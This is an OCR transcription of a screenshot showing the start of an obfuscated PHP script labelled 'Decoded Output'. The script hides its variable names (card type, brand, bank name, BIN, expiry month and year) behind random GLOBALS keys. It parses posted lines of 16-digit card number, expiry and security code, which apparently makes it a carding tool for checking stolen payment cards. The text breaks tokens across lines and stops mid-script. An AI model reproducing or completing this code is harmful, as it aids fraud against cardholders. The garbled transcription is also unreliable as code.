
Decoded Output
download
<?php
 ${
"GLOBALS"
}[
"kbxsfmnyjowo"
]=
"cctyp
e"
;${
"GLOBALS"
}[
"xnxvmrifppt"
]=
"rand"
;${
"GLO
BALS"
}[
"tubgpxsbfewq"
]=
"ccklas"
;${
"GLOBALS"
}
[
"xddhffwqqof"
]=
"ccbrand"
;${
"GLOBALS"
}[
"xgti
quqfje"
]=
"namabnk"
;${
"GLOBALS"
}[
"wxrkwzloe"
]
=
"getbank"
;${
"GLOBALS"
}[
"lfbquttl"
]=
"jenisc
c"
;${
"GLOBALS"
}[
"rhvuunpvp"
]=
"bin"
;${
"GLOBAL
S"
}[
"wozbundy"
]=
"format"
;${
"GLOBALS"
}[
"qkamx
ur"
]=
"expy"
;${
"GLOBALS"
}[
"olhrcngbwr"
]=
"exp
m"
;${
"GLOBALS"
}[
"kvsoxwwewik"
]=
"num"
;${
"GLOB
ALS"
}[
"pkdjsrgoeod"
]=
"datas"
;${
"GLOBALS"
}[
"r
takzeg"
]=
"data"
;${${
"GLOBALS"
}[
"rtakzeg"
]}=
$_POST
[
"data"
];
if
(!
empty
(
$_POST
[
"data"
]))
{${
"GLOBALS"
}[
"tifvslhbsu"
]=
"expy"
;${
"GLOBAL
S"
}[
"jesxnlllggy"
]=
"data"
;${
"GLOBALS"
}[
"oqii
ij"
]=
"datas"
;${
"GLOBALS"
}[
"seargyf"
]=
"data
s"
;
$cohssrfjye
=
"expm"
;preg_match(
"#^[\d]{16}
\|[\d]{2}\|[\d]{4}\|[\d]{3}\$#"
,${${
"GLOBAL
S"
}[
"jesxnlllggy"
]},${${
"GLOBALS"
}[
"seargy
f"
]});${${
"GLOBALS"
}[
"pkdjsrgoeod"
]}=explode
(
"|"
,${${
"GLOBALS"
}[
"pkdjsrgoeod"
]}[
0
]);
$mia